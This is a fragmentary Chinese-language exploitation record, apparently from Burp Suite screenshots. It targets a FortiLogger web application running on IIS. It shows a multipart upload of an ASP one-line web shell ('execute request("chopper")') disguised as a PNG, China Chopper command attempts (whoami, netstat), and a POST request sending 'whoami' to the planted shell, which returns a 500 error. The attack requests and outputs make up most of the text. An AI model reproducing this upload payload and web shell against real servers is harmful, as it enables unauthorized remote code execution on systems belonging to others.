 Decoder
Comparer
Extender
Project options
User options
-----------------------------21652089143975679907443057156
Content-Disposition: form-data; name="file"; filename="1.asp"
Content-Type: image/png
1
上传一句话木马
<%execute request("chopper")%>
-----------------------------21652089143975679907443057156--
[*] 基本信息 [ C:D: ]
C:\Program Files\RZK\Fortilogger\Web\> netstat -an | find "ESTABLISHED"
[Err] 拒绝访问。
C:\Program Files\RZK\Fortilogger\Web\> whoami
[Err] 拒绝访问。
C:\Program Files\RZK\Fortilogger\Web\>
4
菜刀连接依然有问题
2.168.8.134
POST /Assets/temp/hotspot/img/logohotspot.asp HTTP/1.1
Host: 192.168.8.134:5000
User-Agent: Mozilla/5.0
Content-Length: 14
Content-Type: application/x-www-form-urlencoded
chopper=whoami
2
连接
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Type: text/html
Server: Microsoft-IIS/10.0
Set-Cookie: ASPSESSIONIDCQBBQTTA=CFGPHOHBDIGNLFJOBCCIHGBD; path=/
X-Powered-By: ASP.NET
Date: Wed, 30 Jun 2021 04:08:53 GMT
Content-Length: 57
3
执行错误
无法显示页面，因为发生内部服务器错误。